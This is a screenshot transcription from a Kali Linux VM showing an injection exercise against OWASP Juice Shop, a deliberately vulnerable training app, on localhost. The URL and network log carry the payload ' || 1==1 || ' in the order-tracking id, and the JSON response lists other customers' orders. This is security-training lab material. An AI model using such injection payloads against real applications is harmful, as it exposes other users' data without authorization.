 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 19:24
Release v14.3.1 · juice-sho OWASP Juice Shop
localhost:3000/#/track-result/new?id=' || 1%3D%3D1 || '
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
304 GET cdnjs.cloudflare.c... cookieconsent.min.js script js cached 0 B
304 GET cdnjs.cloudflare.c... jquery.min.js script js cached 0 B
304 GET localhost:3000 runtime.js script js cached 3.15 KB
304 GET localhost:3000 polyfills.js script js cached 53.29 KB
304 GET localhost:3000 vendor.js script js cached 1.31 MB
304 GET localhost:3000 main.js script js cached 388.32 KB
304 GET localhost:3000 styles.css stylesheet css cached 593.21 KB
304 GET localhost:3000 application-configuration polyfills.js:1 (xhr) json cached 18.35 KB
304 GET localhost:3000 en.json polyfills.js:1 (xhr) json cached 27.61 KB
200 GET localhost:3000 /socket.io/?EIO=4&transport=polling&t=OI87mly polyfills.js:1 (xhr) plain 260 B 96 B
304 GET localhost:3000 application-version polyfills.js:1 (xhr) json cached 20 B
304 GET localhost:3000 application-configuration polyfills.js:1 (xhr) json cached 18.35 KB
304 GET localhost:3000 /api/Challenges/?name=Score Board polyfills.js:1 (xhr) json cached 624 B
304 GET localhost:3000 whoami polyfills.js:1 (xhr) json cached 126 B
304 GET localhost:3000 languages polyfills.js:1 (xhr) json cached 4.42 KB
200 GET localhost:3000 application-version polyfills.js:1 (xhr) json 404 B 20 B
200 GET localhost:3000 application-configuration polyfills.js:1 (xhr) json 7.44 KB 18.35 KB
200 GET localhost:3000 whoami polyfills.js:1 (xhr) json 511 B 126 B
200 GET localhost:3000 /api/Challenges/?name=Score Board polyfills.js:1 (xhr) json 1.01 KB 624 B
200 GET localhost:3000 application-configuration polyfills.js:1 (xhr) json 7.44 KB 18.35 KB
304 GET localhost:3000 JuiceShop_Logo.png vendor.js:1 (img) png cached 73.27 KB
200 GET localhost:3000 ' || 1==1 || ' polyfills.js:1 (xhr) json 937 B 1.30 KB
200 POST localhost:3000 /socket.io/?EIO=4&transport=polling&t=OI87mvI&sid=fqU6L' polyfills.js:1 (xhr) html 149 B 2 B
200 GET localhost:3000 /socket.io/?EIO=4&transport=polling&t=OI87mvM&sid=fqU6 polyfills.js:1 (xhr) plain 196 B 32 B
101 GET localhost:3000 /socket.io/?EIO=4&transport=websocket&sid=fqU6LYI0N9Nr vendor.js:1 (websock... plain 129 B 0 B
200 GET localhost:3000 favicon_js.ico FaviconLoader.jsm:1... x-icon cached 14.73 KB
200 GET localhost:3000 /socket.io/?EIO=4&transport=polling&t=OI87mze&sid=fqU6L polyfills.js:1 (xhr) plain 164 B 1 B
28 requests 2.52 MB / 18.59 KB transferred Finish: 1.43 s DOMContentLoaded: 159 ms load: 936 ms
Headers Cookies Request Response Timings Stack Trace
Filter properties
JSON Raw
status: "success"
data: [ {...}, {...}, {...}, {...} ]
0: Object { orderId: "5267-4326baeb3c71bfb7", email: "*dm*n@j**c*-sh.*p", totalPrice: 8.96, ... }
orderId: "5267-4326baeb3c71bfb7"
email: "*dm*n@j**c*-sh.*p"
totalPrice: 8.96
bonus: 0
products: [ {...}, {...} ]
0: Object { quantity: 3, name: "Apple Juice (1000ml)", price: 1.99, ... }
quantity: 3
name: "Apple Juice (1000ml)"
price: 1.99
total: 5.97
bonus: 0
1: Object { quantity: 1, name: "Orange Juice (1000ml)", price: 2.99, ... }
quantity: 1
name: "Orange Juice (1000ml)"
price: 2.99
total: 2.99
bonus: 0
eta: "5"
delivered: false
_id: "GW2RxHqLwhP7xFv4J"
1: Object { orderId: "5267-c3e429b182831802", email: "*dm*n@j**c*-sh.*p", totalPrice: 26.97, ... }
orderId: "5267-c3e429b182831802"
email: "*dm*n@j**c*-sh.*p"
totalPrice: 26.97
bonus: 3
products: [ {...} ]
0: Object { quantity: 3, name: "Eggfruit Juice (500ml)", price: 8.99, ... }
quantity: 3
Right Ctrl